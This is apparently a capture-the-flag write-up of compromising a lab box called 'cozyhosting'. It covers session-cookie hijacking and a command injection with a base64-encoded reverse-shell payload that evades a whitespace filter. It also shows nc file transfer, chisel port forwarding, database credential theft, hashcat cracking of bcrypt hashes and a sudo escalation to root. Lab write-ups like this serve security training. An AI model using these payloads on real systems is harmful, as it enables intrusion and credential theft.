
Nmap
PORT STATE SERVICE VERSION |
Enumeration for directory and files

/actuator/sessions stores the cookie session
466A6E102F39705E188641FCA0D63E03 "kanderson" |
Modify the cookie value to user kanderson, manage to bypass login as admin

The command injection is vulnerable at username, it does filter the white space. Using the payload below to generate a reverse shell without space or able to use ${IFS} alternatively

root;`{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMS8xMzM3IDA+JjEK}|{base64,-d}|bash` |
Manage to get user app
After some enumeration we found ourself high possible be in a docker container.
app@cozyhosting:/app$ ls -la |
The docker container does not install python and do not have permission to write on /var/www, however nc is installed.
Sending
nc -l -p 1234 > out.file
Receiving
nc -w 3 [destination] 1234 < out.file
after some review, found some creds for psql
spring.datasource.username=postgres |
double check if psql port 5432 is enabled in the box
app@cozyhosting:/home$ ss -lutn |
However it’s listening to localhost only.
reverse port forwarding is needed.
Attacker chisel reverse server
Listening on port 51234
./chisel server --reverse --port 51234
Victim chisel Client
Connect to attacker port 51234 and create a port forwarding 5432
./chisel client 10.10.14.11:51234 R:5432:127.0.0.1:5432
Psql
Connect to localhost
psql -h 127.0.0.1 -p 5432 -U postgres
In cozyhosting database, found the some creds.
cozyhosting=# select * from users; |
Use hashcat to bruteforce the bcrypt
hashcat.exe -m 3200 -a 0 .\hash\cozyhosting.txt rockyou.txt --username
and got the password as manchesterunited
D:\hashcat-6.2.6>hashcat.exe -m 3200 -a 0 .\hash\cozyhosting.txt rockyou.txt --username --show |
Login as Josh
Tried different combination of username, found we are to login the user found in the docker josh:manchesterunited

Root
Matching Defaults entries for josh on localhost: |
checkout for GTFOBINS we got ourself root easily.
root:$y$j9T$nK3A0N4wTEzopZkv8GQds0$NlR46AiiQOChoO1UNpiOYFIBHM7s956G8l8p/w15Sp2:19577:0:99999:7:::
